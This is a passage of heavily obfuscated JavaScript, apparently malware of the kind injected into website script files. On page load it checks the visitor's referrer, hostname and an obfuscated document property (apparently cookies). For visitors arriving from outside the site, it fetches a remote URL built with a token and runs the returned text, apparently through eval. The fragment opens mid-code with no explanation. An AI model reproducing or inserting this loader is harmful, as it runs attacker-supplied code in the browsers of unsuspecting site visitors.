L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};